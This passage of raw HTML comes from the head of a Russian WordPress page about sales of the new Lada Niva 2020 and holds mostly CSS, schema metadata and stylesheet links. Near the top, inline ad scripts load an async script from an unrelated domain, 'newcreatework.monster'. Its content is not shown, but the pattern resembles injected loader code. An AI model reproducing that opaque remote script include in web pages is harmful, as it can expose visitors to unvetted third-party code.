                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Продажи новой нивы 2020 - avtoshkolak.ru</title><meta name="description" content="ᐉ Продажи новой нивы 2020 Новая Нива 2020 (Лада 4×4 Vision) – Подробности + дата выхода На автосалоне в Москве произошла долгожданная премьера новой Нивы" /><link rel="canonical" href="https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html","url":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html","name":"✅ Продажи новой нивы 2020 - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#primaryimage"},"thumbnailUrl":"https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg","datePublished":"2020-05-26T09:56:58+00:00","dateModified":"2020-05-26T09:56:58+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Продажи новой нивы 2020 Новая Нива 2020 (Лада 4×4 Vision) – Подробности + дата выхода На автосалоне в Москве произошла долгожданная премьера новой Нивы","breadcrumb":{"@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#primaryimage","url":"https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg","contentUrl":"https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Продажи новой нивы 2020"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/3217" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fprodazhi-novoj-nivy-2020.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fprodazhi-novoj-nivy-2020.html&#038;format=xml" /> <script>var 